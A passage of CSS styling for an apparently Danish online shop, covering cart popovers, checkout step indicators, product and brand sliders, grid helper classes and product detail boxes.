  width:40%;
  margin-left: 0px;
  margin-top: 20px;
  margin-bottom: 20px; }

.smpl-step > .smpl-step-step {
  padding: 0;
  position: relative; }

.smpl-step > .smpl-step-step .smpl-step-num {
  margin-top: 10px;
  margin-left: -118px;
  font-size: 9px; }

.smpl-step > .smpl-step-step .smpl-step-info {
  margin-top: 23px;
  font-size: 13px;
  white-space: nowrap;
  color: #fff; }

.smpl-step > .smpl-step-step > .smpl-step-icon {
  position: absolute;
  width: 30px;
  height: 30px;
  display: block;
  background: #E90C15;
  color: #fff;
  top: 45px;
  left: 50%;
  margin-top: -35px;
  margin-left: -20px;
  border-radius: 50%; }

.smpl-step > .smpl-step-step > .progress {
  position: relative;
  border-radius: 0px;
  height: 4px;
  box-shadow: none;
  margin-top: 23px;
  margin-left: -8px; }

.smpl-step > .smpl-step-step > .progress > .progress-bar {
  width: 0px;
  box-shadow: none;
  background: #E90C15; }

.smpl-step > .smpl-step-step.complete > .progress > .progress-bar {
  width: 100%; }

.smpl-step > .smpl-step-step.active > .progress > .progress-bar {
  width: 50%; }

.smpl-step > .smpl-step-step:first-child.active > .progress > .progress-bar {
  width: 0%; }

.smpl-step > .smpl-step-step:last-child.active > .progress > .progress-bar {
  width: 100%; }

.smpl-step > .smpl-step-step.disabled > .smpl-step-icon {
  background-color: #f5f5f5; }

.smpl-step > .smpl-step-step.disabled > .smpl-step-icon:after {
  opacity: 0; }

.smpl-step > .smpl-step-step:first-child > .progress {
  left: 50%;
  width: 50%; }

.smpl-step > .smpl-step-step:last-child > .progress {
  width: 50%; }

.smpl-step > .smpl-step-step.disabled a.smpl-step-icon {
  pointer-events: none; }

.admin-dg-label {
  font-size: 12px;
  margin: 8px 0px;
  display: block;
  text-align: center;
  color: #E90C15; }

  .shop_groupcheckout_checkoutconfirm .extra-info{margin-top:-211px;}
  
.salesconsultant-logback {
  position: fixed;
  right: 20px;
  bottom: 20px;
  padding: 0px;
  background-color: #fff;
  border-radius: 4px;
  border: 6px solid rgba(187, 187, 187, 0.7);
  box-shadow: 0px 0px 15px rgba(33, 33, 33, 0.2);
  max-width: 400px;
  z-index: 1000; }
  .salesconsultant-logback .alert {
    margin-bottom: 0px; }

.manufacturer-header-title {
  color: #E90C15;
  font-size: 18px;
  font-weight: 600; }

.manufacturer-grid hr {
  border-color: #E90C15; }
.manufacturer-grid .pagination > li > a {
  padding: 4px 8px; }

.manufacturer-container-inner > a > .manufacturer-title {
  border-bottom: 0;
  color: #212121;
  font-size: 18px;
  font-weight: 600;
  overflow: hidden;
  text-transform: uppercase; }
.manufacturer-container-inner:hover > a > .manufacturer-title {
  color: #E90C15; }

.tag-container {
  padding-top: 10px;
  padding-bottom: 10px; }
  .tag-container a, .tag-container a:hover, .tag-container a:visited, .tag-container a:focus {
    padding: 5px 10px;
    background-color: #E90C15;
    color: #fff;
    border-radius: 4px;
    font-weight: bold; }

.tags-container {
  padding-top: 10px; }

.ideas-middle {
  border-top: 3px solid #eee;
  padding-top: 10px;
  margin: 10px 0px; }

.ideas-products {
  border-top: 3px solid #eee;
  padding-top: 10px; }

.ideas-title {
  height: 66px;
  overflow: hidden;
  font-weight: 600;
  font-size: 16px; }

.ideas-container-inner {
  background-color: #fff;
  border-radius: 4px;
  overflow: hidden;
  z-index: 50; }
  .ideas-container-inner > .category-title, .ideas-container-inner > a > .category-title {
    border-bottom: 0;
    padding: 10px;
    padding-bottom: 0px;
    color: #E90C15;
    font-size: 18px;
    font-weight: 600; }
  .ideas-container-inner > .category-title-description, .ideas-container-inner > a > .category-title-description {
    border-bottom: 0;
    padding: 10px;
    padding-top: 0px;
    color: #E90C15;
    font-size: 18px; }
  .ideas-container-inner:hover > a > .category-title {
    color: #212121; }
  .ideas-container-inner:hover > a > .category-title-description {
    color: #212121; }

/*
 * Grid fix
 */
    .container.alpha, .container-fluid.alpha{padding-left:0px;}
    .container.omega, .container-fluid.omega{padding-right:0px;}
  
  .col-xs-1.alpha, .col-sm-1.alpha, .col-md-1.alpha, .col-lg-1.alpha, .col-xs-2.alpha, .col-sm-2.alpha, .col-md-2.alpha, .col-lg-2.alpha,
  .col-xs-3.alpha, .col-sm-3.alpha, .col-md-3.alpha, .col-lg-3.alpha, .col-xs-4.alpha, .col-sm-4.alpha, .col-md-4.alpha, .col-lg-4.alpha,
  .col-xs-5.alpha, .col-sm-5.alpha, .col-md-5.alpha, .col-lg-5.alpha, .col-xs-6.alpha, .col-sm-6.alpha, .col-md-6.alpha, .col-lg-6.alpha,
  .col-xs-7.alpha, .col-sm-7.alpha, .col-md-7.alpha, .col-lg-7.alpha, .col-xs-8.alpha, .col-sm-8.alpha, .col-md-8.alpha, .col-lg-8.alpha,
  .col-xs-9.alpha, .col-sm-9.alpha, .col-md-9.alpha, .col-lg-9.alpha, .col-xs-10.alpha, .col-sm-10.alpha, .col-md-10.alpha, .col-lg-10.alpha,
  .col-xs-11.alpha, .col-sm-11.alpha, .col-md-11.alpha, .col-lg-11.alpha, .col-xs-12.alpha, .col-sm-12.alpha, .col-md-12.alpha, .col-lg-12.alpha {
  padding-left: 0px; }

  .col-xs-1.omega, .col-sm-1.omega, .col-md-1.omega, .col-lg-1.omega, .col-xs-2.omega, .col-sm-2.omega, .col-md-2.omega, .col-lg-2.omega,
  .col-xs-3.omega, .col-sm-3.omega, .col-md-3.omega, .col-lg-3.omega, .col-xs-4.omega, .col-sm-4.omega, .col-md-4.omega, .col-lg-4.omega,
  .col-xs-5.omega, .col-sm-5.omega, .col-md-5.omega, .col-lg-5.omega, .col-xs-6.omega, .col-sm-6.omega, .col-md-6.omega, .col-lg-6.omega,
  .col-xs-7.omega, .col-sm-7.omega, .col-md-7.omega, .col-lg-7.omega, .col-xs-8.omega, .col-sm-8.omega, .col-md-8.omega, .col-lg-8.omega,
  .col-xs-9.omega, .col-sm-9.omega, .col-md-9.omega, .col-lg-9.omega, .col-xs-10.omega, .col-sm-10.omega, .col-md-10.omega, .col-lg-10.omega,
  .col-xs-11.omega, .col-sm-11.omega, .col-md-11.omega, .col-lg-11.omega, .col-xs-12.omega, .col-sm-12.omega, .col-md-12.omega, .col-lg-12.omega   {
  padding-right: 0px; }

.row.alpha {
  margin-left: 0px; }

.row.omega {
  margin-right: 0px; }
.flex-wrap {
    display: flex;
    flex-wrap: wrap;
}

@media (max-width: 1199px) {
    .row.alpha-md {
        margin-left: auto; }
        
    .row.omega-md {
        margin-right:auto; }
     
    .col-xs-1.alpha-md, .col-sm-1.alpha-md, .col-md-1.alpha-md, .col-xs-2.alpha-md, .col-sm-2.alpha-md, .col-md-2.alpha-md,
    .col-xs-3.alpha-md, .col-sm-3.alpha-md, .col-md-3.alpha-md, .col-xs-4.alpha-md, .col-sm-4.alpha-md, .col-md-4.alpha-md,
    .col-xs-5.alpha-md, .col-sm-5.alpha-md, .col-md-5.alpha-md, .col-xs-6.alpha-md. .col-sm-6.alpha-md, .col-md-6.alpha-md,
    .col-xs-7.alpha-md, .col-sm-7.alpha-md, .col-md-7.alpha-md, .col-xs-8.alpha-md, .col-sm-8.alpha-md, .col-md-8.alpha-md,
    .col-xs-9.alpha-md, .col-sm-9.alpha-md, .col-md-9.alpha-md, .col-xs-10.alpha-md, .col-sm-10.alpha-md, .col-md-10.alpha-md,
    .col-xs-11.alpha-md, .col-sm-11.alpha-md, .col-md-11.alpha-md, .col-xs-12.alpha-md, .col-sm-12.alpha-md, .col-md-12.alpha-md {
        padding-left: 0px; }
    
    .col-xs-1.omega-md, .col-sm-1.omega-md, .col-md-1.omega-md, .col-xs-2.omega-md, .col-sm-2.omega-md, .col-md-2.omega-md,
    .col-xs-3.omega-md, .col-sm-3.omega-md, .col-md-3.omega-md, .col-xs-4.omega-md, .col-sm-4.omega-md, .col-md-4.omega-md,
     .col-xs-5.omega-md, .col-sm-5.omega-md, .col-md-5.omega-md, .col-xs-6.omega-md, .col-sm-6.omega-md, .col-md-6.omega-md,
    .col-xs-7.omega-md, .col-sm-7.omega-md, .col-md-7.omega-md, .col-xs-8.omega-md, .col-sm-8.omega-md, .col-md-8.omega-md,
    .col-xs-9.omega-md, .col-sm-9.omega-md, .col-md-9.omega-md, .col-xs-10.omega-md, .col-sm-10.omega-md, .col-md-10.omega-md, 
    .col-xs-11.omega-md, .col-sm-11.omega-md, .col-md-11.omega-md, .col-xs-12.omega-md, .col-sm-12.omega-md, .col-md-12.omega-md {
        padding-right: 0px; }
     }

@media (max-width: 899px) {
    .row.alpha-xs, .row.alpha-sm {
        margin-left:auto; }
        
    .row.omega-xs, .row.omega-sm {
        margin-right: auto }
   
    .col-xs-1.alpha-sm, .col-sm-1.alpha-sm, .col-xs-2.alpha-sm, .col-sm-2.alpha-sm, .col-xs-3.alpha-sm, .col-sm-3.alpha-sm,
     .col-xs-4.alpha-sm, .col-sm-4.alpha-sm, .col-xs-5.alpha-sm, .col-sm-5.alpha-sm, .col-xs-6.alpha-sm, .col-sm-6.alpha-sm,
     .col-xs-7.alpha-sm, .col-sm-7.alpha-sm, .col-xs-8.alpha-sm, .col-sm-8.alpha-sm, .col-xs-9.alpha-sm, .col-sm-9.alpha-sm,
     .col-xs-10.alpha-sm, .col-sm-10.alpha-sm, .col-xs-11.alpha-sm, .col-sm-11.alpha-sm, .col-xs-12.alpha-sm, .col-sm-12.alpha-sm {
        padding-left: 0px; }
    
    .col-xs-1.omega-sm, .col-sm-1.omega-sm, .col-xs-2.omega-sm, .col-sm-2.omega-sm, .col-xs-3.omega-sm, .col-sm-3.omega-sm,
     .col-xs-4.omega-sm, .col-sm-4.omega-sm, .col-xs-5.omega-sm, .col-sm-5.omega-sm, .col-xs-6.omega-sm, .col-sm-6.omega-sm,
     .col-xs-7.omega-sm, .col-sm-7.omega-sm, .col-xs-8.omega-sm, .col-sm-8.omega-sm, .col-xs-9.omega-sm, .col-sm-9.omega-sm,
     .col-xs-10.omega-sm, .col-sm-10.omega-sm, .col-xs-11.omega-sm, .col-sm-11.omega-sm, .col-xs-12.omega-sm, .col-sm-12.omega-sm{
        padding-right: 0px; }

     .col-xs-1.no-alpha-sm, .col-sm-1.no-alpha-sm, .col-xs-2.no-alpha-sm, .col-sm-2.no-alpha-sm, .col-xs-3.no-alpha-sm, .col-sm-3.no-alpha-sm,
     .col-xs-4.no-alpha-sm, .col-sm-4.no-alpha-sm, .col-xs-5.no-alpha-sm, .col-sm-5.no-alpha-sm, .col-xs-6.no-alpha-sm, .col-sm-6.no-alpha-sm,
     .col-xs-7.no-alpha-sm, .col-sm-7.no-alpha-sm, .col-xs-8.no-alpha-sm, .col-sm-8.no-alpha-sm, .col-xs-9.no-alpha-sm, .col-sm-9.no-alpha-sm,
     .col-xs-10.valpha-sm, .col-sm-10.no-alpha-sm, .col-xs-11.no-alpha-sm, .col-sm-11.no-alpha-sm, .col-xs-12.no-alpha-sm, .col-sm-12.no-alpha-sm {
        padding-left: 15px !important; }
    
    .col-xs-1.no-omega-sm, .col-sm-1.no-omega-sm, .col-xs-2.no-omega-sm, .col-sm-2.no-omega-sm, .col-xs-3.no-omega-sm, .col-sm-3.no-omega-sm,
     .col-xs-4.no-omega-sm, .col-sm-4.no-omega-sm, .col-xs-5.no-omega-sm, .col-sm-5.no-omega-sm, .col-xs-6.no-omega-sm, .col-sm-6.no-omega-sm,
     .col-xs-7.no-omega-sm, .col-sm-7.no-omega-sm, .col-xs-8.no-omega-sm, .col-sm-8.no-omega-sm, .col-xs-9.no-omega-sm, .col-sm-9.no-omega-sm,
     .col-xs-10.no-omega-sm, .col-sm-10.no-omega-sm, .col-xs-11.no-omega-sm, .col-sm-11.no-omega-sm, .col-xs-12.no-omega-sm, .col-sm-12.no-omega-sm{
        padding-right: 15px !important; }
    
    .col-xs-1.order-sm-1, .col-xs-2.order-sm-1, .col-xs-3.order-sm-1, .col-xs-4.order-sm-1, .col-xs-5.order-sm-1, .col-xs-6.order-sm-1, .col-xs-7.order-sm-1,
    .col-xs-8.order-sm-1, .col-xs-9.order-sm-1, .col-xs-10.order-sm-1, .col-xs-11.order-sm-1, .col-xs-12.order-sm-1,
    .col-sm-1.order-sm-1, .col-sm-2.order-sm-1, .col-sm-3.order-sm-1, .col-sm-4.order-sm-1, .col-sm-5.order-sm-1, .col-sm-6.order-sm-1, .col-sm-7.order-sm-1,
    .col-sm-8.order-sm-1, .col-sm-9.order-sm-1, .col-sm-10.order-sm-1, .col-sm-11.order-sm-1, .col-sm-12.order-sm-1 {
        order: 1; }
    .col-xs-1.order-sm-2, .col-xs-2.order-sm-2, .col-xs-3.order-sm-2, .col-xs-4.order-sm-2, .col-xs-5.order-sm-2, .col-xs-6.order-sm-2, .col-xs-7.order-sm-2,
    .col-xs-8.order-sm-2, .col-xs-9.order-sm-2, .col-xs-10.order-sm-2, .col-xs-11.order-sm-2, .col-xs-12.order-sm-2, 
    .col-sm-1.order-sm-2, .col-sm-2.order-sm-2, .col-sm-3.order-sm-2, .col-sm-4.order-sm-2, .col-sm-5.order-sm-2, .col-sm-6.order-sm-2, .col-sm-7.order-sm-2,
    .col-sm-8.order-sm-2, .col-sm-9.order-sm-2, .col-sm-10.order-sm-2, .col-sm-21.order-sm-2, .col-sm-12.order-sm-2 {
        order:2; }
     }

@media (max-width: 599px) {

    .row.alpha-xs {
        margin-left:auto; }
        
    .row.omega-xs {
        margin-right:auto; }
        
    .col-xs-1.alpha-xs, .col-xs-2.alpha-xs, .col-xs-3.alpha-xs, .col-xs-4.alpha-xs, .col-xs-5.alpha-xs, .col-xs-6.alpha-xs, .col-xs-7.alpha-xs,
    .col-xs-8.alpha-xs, .col-xs-9.alpha-xs, .col-xs-10.alpha-xs, .col-xs-11.alpha-xs, .col-xs-12.alpha-xs {
        padding-left: 0px; }
    
    .col-xs-1.omega-xs, .col-xs-2.omega-xs, .col-xs-3.omega-xs, .col-xs-4.omega-xs, .col-xs-5.omega-xs, .col-xs-6.omega-xs, .col-xs-7.omega-xs,
    .col-xs-8.omega-xs, .col-xs-9.omega-xs, .col-xs-10.omega-xs, .col-xs-11.omega-xs, .col-xs-12.omega-xs {
        padding-right: 0px; }
           
    .container.no-alpha-xs, .container-fluid.no-alpha-xs, .col-xs-1.no-alpha-xs, .col-xs-2.no-alpha-xs, .col-xs-3.no-alpha-xs, .col-xs-4.no-alpha-xs,
    .col-xs-5.no-alpha-xs, .col-xs-6.no-alpha-xs, .col-xs-7.no-alpha-xs, .col-xs-8.no-alpha-xs, .col-xs-9.no-alpha-xs, .col-xs-10.no-alpha-xs, .col-xs-11.no-alpha-xs, .col-xs-12.no-alpha-xs {
	    padding-left: 15px !important;
	   }
     .container.no-omega-xs, .container-fluid.no-omega-xs, .col-xs-1.no-omega-xs, .col-xs-2.no-omega-xs, .col-xs-3.no-omega-xs, .col-xs-4.no-omega-xs,
     .col-xs-5.no-omega-xs, .col-xs-6.no-omega-xs, .col-xs-7.no-omega-xs, .col-xs-8.no-omega-xs, .col-xs-9.no-omega-xs, .col-xs-10.no-omega-xs, .col-xs-11.no-omega-xs, .col-xs-12.no-omega-xs {
	    padding-right: 15px !important;
	  } 
    .col-xs-1.order-xs-1, .col-xs-2.order-xs-1, .col-xs-3.order-xs-1, .col-xs-4.order-xs-1, .col-xs-5.order-xs-1, .col-xs-6.order-xs-1, .col-xs-7.order-xs-1,
    .col-xs-8.order-xs-1, .col-xs-9.order-xs-1, .col-xs-10.order-xs-1, .col-xs-11.order-xs-1, .col-xs-12.order-xs-1 {
        order: 1; }
    .col-xs-1.order-xs-2, .col-xs-2.order-xs-2, .col-xs-3.order-xs-2, .col-xs-4.order-xs-2, .col-xs-5.order-xs-2, .col-xs-6.order-xs-2, .col-xs-7.order-xs-2,
    .col-xs-8.order-xs-2, .col-xs-9.order-xs-2, .col-xs-10.order-xs-2, .col-xs-21.order-xs-2, .col-xs-12.order-xs-2 {
        order:2; }
      
      
     }
     

 #block-extra_menupoint {
    display: inline-block; margin-left:30px;
}


.cart-container .cart-container-always {
   float:right;
}
 li#block-extra_menupoint .cart-container .cart-container-always a {
    display: block; padding:0px!important;
}
  .cart-container {
    color: #2c2c2c;
    border: 1px solid #707070;
    border-radius: 4px;
    padding:11px 15px;
    width:275px;
    z-index: 1040;
}
#header-top .top-container .account_navigation-container .cart-container:hover a {text-decoration: none; }
#header-top .top-container .account_navigation-container .cart-container .cart-buttons {
    padding: 30px 15px 10px 15px;
    border-top: 1px solid #f2f2f2;
    margin-left: -15px;
    margin-right: -15px;
    width:calc(100% + 30px);
    text-transform:uppercase;}
#header-top .top-container .account_navigation-container .cart-container .cart-buttons .btn {color: #fff;width: 100%;height:43px;padding:7px!important; }
#header-top .top-container .account_navigation-container .cart-container .cart-buttons .btn:hover {background: #26ad5f; }
#header-top .top-container .account_navigation-container .cart-container .popover > .arrow:after, #header-top .top-container .account_navigation-container .cart-container .popover .arrow {right: 20px;left: auto; }
#header-top .top-container .account_navigation-container .cart-container .popover > .arrow:after {  right: -10px; }
#header-top .top-container .account_navigation-container li a, #header-top .top-container .account_navigation-container a {  color: #000;padding:3px 15px 0px; }
#header-top .top-container .account_navigation-container li a:hover, #header-top .top-container .account_navigation-container a:hover {   color: #000;background-color: #fff; }
#header-top .top-container .account_navigation-container ul li {display: inline-block; }
li#account_navigation-Nykunde .icon, li#account_navigation-Login .icon, li#account_navigation-Logud .icon, li.mypages-li .icon, li.myfavourties-li .icon, li#account_navigation-Admin .icon {
    text-align: center; padding-top:1px;padding-bottom: 2px;
}
.account_navigation-container li.mypages-li, .account_navigation-container li.myfavourties-li {
    float: left;
}


.cart-container .cart-title {
    color: #2c2c2c;
    font-weight: bold;
    text-align: left
}

.cart-container .cart-price {
    color: #2c2c2c;
    font-size: 14px;
    padding-right:15px;
}
.cart-count-position {
    padding-right: 5px;
}
.cart-container table {
    border-top: 5px solid #707070;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-collapse: unset;
}

.cart-container table.table th { background-color: #eee;}

.cart-container .bottom {margin-top: 13px;}

.cart-container .my-arrow {
    width: 275px;
    height: 23px;
    background-color: #fff;
    position: absolute;
    right: -1px;
    top: -22px;
    border: 1px solid #707070;
    border-top-color:#fff;
    border-bottom-color:rgba(255,255,255,0);
}

.cart-container .popover {
    width: 630px;
    max-width: 630px;
    left: auto;
    right: 0px;
    top: 50px;
    border: 1px solid #707070;
    border-radius:4px 0px 4px 4px;
    font-size: 14px;
    line-height: 19px;
    padding: 15px;
    z-index:1040;
}
.cart-items-scroll {
    width: 100%;
    max-height: 40vh;
    overflow-y: auto;
}

.cart-container .popover .cart-popup-div {  width: 160px;}

.cart-container .popover .cart-popup-div .nav-arrow {  margin-left: -4px;  }

.cart-container .popover .popover-content {    padding: 0px; }

.cart-container .popover .popover-shipping-popin {
    font-size: 16px;
    line-height: 19px;
    background-color: #fafafa;
    height: 63px;
    padding-top: 20px;
    text-align: center
}

.cart-container .popover .popover-shipping-popin img {
    margin-right: 10px
}

.cart-container .popover .popover-emaerket-popin {
    font-size: 12px;
    line-height: 15px;
    background-color: #fafafa;
    padding-top: 10px;
    text-align: right;
    color: #707070;
}

.cart-container .popover .popover-emaerket-popin img {
    margin-right: 10px
}

.cart-container .popover .cart-top-cart-empty {
    font-size: 16px;
    line-height: 19px;
    height: 63px;
    padding-top: 20px;
    text-align: center;
}

.cart-container .popover>.arrow:after,.cart-container .popover .arrow {
    right: 0px;
    left: auto;
    border-bottom-color: #fff;
    border-top-width: 0px
}

.cart-container .popover>.arrow:after {
    right: -2px
}

.cart-container .popover .cart-top-cart-item {
    padding: 10px 0px 0px;
    max-height: 70px;
    min-height:35px;
}
.cart-container .popover .cart-top-cart-item.hidden-xs {
    height: 70px
}
.cart-container .popover .cart-top-cart-item .stock-info-container {
    padding-top: 0px;
    position: relative;
    top: 0px;
    width: 100%
}

.cart-container .popover .cart-top-cart-item .cart-item-title {
    font-size: 14px;
    line-height: 16px
}

.cart-container .popover .cart-top-cart-item .cart-item-price-div { padding-top: 35px;}
.cart-container .popover .cart-top-cart-item .cart-item-price {font-weight: 600;}
.cart-container .popover .cart-top-cart-item .cart-top-image { height: 60px;text-align: center;position: relative;}
.cart-container .popover .cart-top-cart-item img {
    max-width: 60px;
    max-height: 60px;
    display: inline-block;
    z-index: 5;
    margin: auto;
    vertical-align: middle
}
.cart-top-cart-see-more {
    text-align: center;
    padding-top: 30px;
    height: 65px;
}
.cart-top-cart-see-more a {color:#337ab7!important;}
.cart-top-shipping{
  padding: 10px 30px;
	font-size: 16px;
	font-weight: 600;
	line-height: 23px;
	background-color: #dd312e;
	color:#ffffff;
	margin: 30px -15px 15px;	
	text-align: center;
    height:42px;
}	
.cart-container .popover .cart-buttons {
    padding: 20px 15px;
}
.cart-container .popover .btn-go-to-cart {
    background: linear-gradient(#e5e5e5, #d9d9d9);
    border-radius: 20px;
    color: #0b0b0b;
    text-align: center;
    width: 210px;
    padding: 12px 12px;
    font-size: 15px;
    line-height: 18px;
    margin-right: 20px
}

.cart-container .popover .btn-go-to-cart img { vertical-align: middle;   max-height: 20px;}

.cart-container .popover .btn-go-to-cart:hover { color: color2;}

.cart-container .popover .btn-go-to-buy {
    background:#26ad5f;
    color: #fff;
    text-align: center;
    width: 230px;
    padding: 12px 12px;
    font-size: 19px;
    font-weight: 500;
}

.cart-container .popover .btn-go-to-buy img {
    vertical-align: middle;
    max-height: 20px
}

.cart-container .popover .btn-go-to-buy:hover {
    color: white
}

#front-products-sliders{
    margin-top:30px;
  max-width:1370px;
}

.top-slider, .bottom-slider {
    height: 450px;
    background-color: #f2f2f2;
    margin-bottom:30px;
    overflow: hidden;    
}
.slider-half-half .nivo-controlNav{display:none;}
.theme-default .nivoSlider {border-radius:0px!important;background: #000 url(../images/loading.gif) no-repeat 50% 50%!important;}
.theme-default .nivoSlider img {border-radius:0px!important;}
#front-products-sliders .nivoSlider {height:450px;overflow:hidden;}
#front-products-sliders .nivo-slice img  {height:450px;min-height:450px;max-height:450px;}
#front-products-sliders .nivoSlider img {height:450px;min-height:450px;max-height:450px; /*object-fit:cover;transition:2s;*/}
#front-products-sliders .theme-default .nivo-controlNav {
    bottom: 10px!important;
}
.nivo-main-image {
    display: block !important;
    position: relative !important;
    width: 100% !important;
}
.category-recommendations {max-width:1370px;}


div#header-brands {
    background-color: #f2f2f2;
    padding-top:30px;
    padding-bottom:30px;
}

.category-recommendations-title {
    font-size: 30px;
    font-weight: 600;
    line-height: 30px;
    text-align: center;
    margin-bottom: 15px;
    margin-top: -2px;
}
.brands-content-div {
    height: 150px;
    background-color:#ffffff;
    border: 5px solid #f1f1f1;
}
.btn-brands{margin-top:25px;}
.btn-red {
    color: #ffffff;
    background-color: #e90c15;
    border-color: #e90c15;
}
/*logo slider*/
.col-centered {
    float: none;
    margin: 0 auto;
}

.carousel-control { 
    width: 8%;
    width: 0px;
}
.carousel-control.left,
.carousel-control.right { 
    margin-right: 40px;
    margin-left: 32px; 
    background-image: none;
    opacity: 1;
}
.carousel-control > a > span {
    color: white;
	  font-size: 29px !important;
}

.carousel-col { 
    position: relative; 
    min-height: 1px; 
    padding: 5px; 
    float: left;
 }
 .carousel-col .block { padding-bottom: 60%; height: 0; position: relative; margin: 10px; } 
 .carousel-col .block img { height: 100%; width: 100%; object-fit: contain; position: absolute; }

 .active > div { display:none; }
 .active > div:first-child { display:block; }

/*xs*/
@media (max-width: 767px) {
  .carousel-inner .active.left { left: -50%; }
  .carousel-inner .active.right { left: 50%; }
	.carousel-inner .next        { left:  50%; }
	.carousel-inner .prev		     { left: -50%; }
  .carousel-col                { width: 50%; }
	.active > div:first-child + div { display:block; }
}

/*sm*/
@media (min-width: 768px) and (max-width: 991px) {
  .carousel-inner .active.left { left: -50%; }
  .carousel-inner .active.right { left: 50%; }
	.carousel-inner .next        { left:  50%; }
	.carousel-inner .prev		     { left: -50%; }
  .carousel-col                { width: 50%; }
	.active > div:first-child + div { display:block; }
}

/*md*/
@media (min-width: 992px) and (max-width: 1199px) {
  .carousel-inner .active.left { left: -25%; }
  .carousel-inner .active.right { left: 25%; }
	.carousel-inner .next        { left:  25%; }
	.carousel-inner .prev		     { left: -25%; }
  .carousel-col                { width: 25%; }
	.active > div:first-child + div { display:block; }
  .active > div:first-child + div + div { display:block; }
  .active > div:first-child + div + div + div { display:block; }
}

/*lg*/
@media (min-width: 1200px) {
  .carousel-inner .active.left { left: -20%; }
  .carousel-inner .active.right{ left:  20%; }
	.carousel-inner .next        { left:  20%; }
	.carousel-inner .prev		     { left: -20%; }
  .carousel-col                { width: 20%; }
	.active > div:first-child + div { display:block; }
  .active > div:first-child + div + div { display:block; }
	.active > div:first-child + div + div + div { display:block; }
	.active > div:first-child + div + div + div + div { display:block; }
}

.block {
	width: 306px;
	height: 230px;
}

.red {background: red;}

.blue {background: blue;}

.green {background: green;}

.yellow {background: yellow;}
/*gammel slider
.carousel-inner {    width: 100%;
    height: 300px;}
.carousel-control-next {
    right: 0;
}
.carousel-control-prev {
    left: 0;
}
.carousel-control-next {
    right: 0;
}
.carousel-control-next, .carousel-control-prev {
    position: absolute;
    top: 0;
    bottom: 0;
    z-index: 1;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 5%;
    color: #fff;
    text-align: center;
    opacity: .5;
    transition: opacity .15s ease;
    background-color: rgba(204,204,204,0.20);
}
.carousel-control-next-icon, .carousel-control-prev-icon {
    display: inline-block;
    width: 20px;
    height: 20px;
    background: no-repeat 50%/100% 100%;
}*/


.shop-product .product-info {
  box-shadow: 0px 5px 5px rgba(33, 33, 33, 0.2);border-radius: 4px; }
.shop-product h1.product-title.main-title {margin-bottom: 30px;  }
.saveBoxDivTop {
    color: #fff;
    background-color: #E90C15;
    margin-bottom: 20px;
        padding: 10px 15px;
        width:100%;
        float:left;
        border-radius:6px 6px 0px 0px;
}
.saveBoxDivTop .sku-container {
    font-size: 12px;
    text-align: right;
    font-style: normal;
}

.saveBoxDivTop .price-header-container {text-align: right;}

.saveBoxModalProductInfo {
padding: 10px 15px;
    margin-bottom: 20px;
    margin-left: 10%;
    margin-right: 10%;
    max-width: 80%;
    width: 100%;
    float: left;}
    
.saveBoxModalProductInfo  .product-image img{
max-height:150px;width:auto;
}
 .saveBoxModalProductInfo .product-title {
    font-size:16px;
 } 

 .saveBoxModalProductInfo .stock-info-container, .saveBoxModalProductInfo .sku-container-category{
    padding-top: 10px;
    margin-top: 0px;}
.saveBoxDivHeader   {
font-size: 14px;
    margin-left: 15px;
    margin-right: 15px;
    max-width: 655px;
    width:100%;
    padding: 10px 15px;
    margin-bottom: 10px;
    float:left;}
  .saveBoxModalSaveBox  .saveBoxDivHeader   {
padding: 10px 15px;
    margin-bottom: 10px;
    margin-left: 10%;
    margin-right: 10%;
    max-width:80%;
    width:100%; float:left;}

.saveBoxDiv {
    padding: 10px 15px;
    margin-bottom: 10px;
    border-bottom: 1px solid #ccc;
    margin-left: 15px;
    margin-right: 15px;
    max-width: 655px;
    width:100%; float:left;
}
.saveBoxModalSaveBox .saveBoxDiv {
    padding: 10px 15px;
    margin-bottom: 10px;
    border-bottom: 1px solid #ccc;
    margin-left: 10%;
    margin-right: 10%;
    max-width:80%;
    width:100%; float:left;
}

.price-label.save-without-tax, .price-label.save-with-tax{text-align:right;}
.price-label-header-save, .save, .save-with-tax, .save-without-tax  {color:#ff0000;}
.add-to-cart-container{font-size:14px;padding-bottom:10px;margin-bottom:20px;}
.saveBox .add-to-cart-container {
    padding-top:30px;
    margin-left: 10%;
    margin-right: 10%;
    max-width:80%;
    float: left;
}
  .saveBoxModalSaveBox #product-quantity {
  width: 170px;
  margin-right: 0px; }
.add-to-cart-container input.product-quantity{
     box-shadow: inset 0px 0px 5px 2px rgba(33, 33, 33, 0.2);
    border-width: 1px;
    border-color: #ccc;
    }
    .saveBox .product-buy {
    padding-top: 30px;
}
   .shop-product .product-buy.saveBoxDivHigh {
    margin-top: 30px;
}
.add-to-cart-container .add-to-cart-btn {
    float: none;
    margin: auto;
    display: block;
    max-width: 33%;
}
.product-info-category  .add-to-cart-container .add-to-cart-btn {
    float: none;
    margin: auto;
    display: block;
    max-width:100%;
}
.product-description-box {
margin-top:50px;margin-bottom:50px;}
h2.product-title.description-title {
    font-size: 24px;
}
.product-feature-box{
    padding: 0 7%;
}
.product-feature-box-first, .product-feature-box-second {
    padding: 0 5%;
}

.product-feature-row {
    padding-bottom: 15px;
    border-bottom: 1px solid #ccc;
    margin-bottom: 15px;
}
.product-feature-row:last-child {
   border-bottom: 1px solid #fff;
}
.product-feature-row:first-child {
   border-bottom: 1px solid #ccc!important;
}
.product-feature-row:only-child {
    border-bottom: 1px solid #ccc!important;
}
.product-features-title{
    text-align: center;
    font-size: 24px;
    margin-bottom: 20px;
}

.product-feature-value{text-align:right;}


#product-cat-top .paginator-span-top .paginator-inner{display:none;}

.products-grid .product-container-list {border-bottom:1px solid #ccc;}

#product-cat-top {border-bottom:1px solid #ccc; padding-bottom:15px;}
.paginator-span-top { height: 34px;}
.paginator-gotopage {display:none;}
.paginator-bottom { padding: 15px  15px 0px 15px; }
.pagination{margin:0px!important;}
.products-grid.display-grid {border-bottom: 1px solid #ccc;}
.show-as-display-type {
    display: flex;
    flex-wrap: nowrap;
    height:34px;
}
.show-as-display-symbol {
    background-color: #f2f2f2;
    float: left;
    padding: 5px;
    margin-right: 15px;
    cursor: pointer;
    border-radius:4px;
}
.show-as-display-symbol:last-child{margin-right: 0px;}

#catalog-filter-collection #catalog-filter-collection-container {
    background-color: #fff;
    border-color: transparent;
}
#catalog-filter-collection #catalog-filter-collection-container .navbar-toggle {
    border-radius: 0px;
    background-color:#ccc;
    box-shadow: 0 2px 6px 0 rgba(0,0,0,0.1);
